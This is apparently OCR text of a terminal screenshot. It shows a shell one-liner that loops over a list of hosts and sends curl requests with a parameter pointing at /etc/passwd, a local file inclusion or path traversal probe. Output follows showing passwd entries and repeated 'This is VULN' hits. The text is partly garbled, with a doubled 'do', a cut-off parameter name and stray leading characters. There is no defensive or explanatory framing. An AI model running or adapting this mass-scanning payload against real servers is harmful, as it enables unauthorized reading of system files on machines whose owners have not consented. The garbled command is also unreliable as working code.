 ger"
royzsec@Prince: ~
host
royzsec@Prince:~$ cat file.txt| while read host do;do curl -sk "http://$host/?PHPR
file="/etc/passwd"'| grep -i 'root:' && echo "This is VULN";done
root:*:0:0:Charlie &:/root:/bin/csh
daemon:*:1:1:Owner of many system processes:/root:/sbin/nologin
This is VULN
root:*:0:0:Charlie &:/root:/bin/csh
daemon:*:1:1:Owner of many system processes:/root:/sbin/nologin
This is VULN
root:*:0:0:Charlie &:/root:/bin/csh
daemon:*:1:1:Owner of many system processes:/root:/sbin/nologin
This is VULN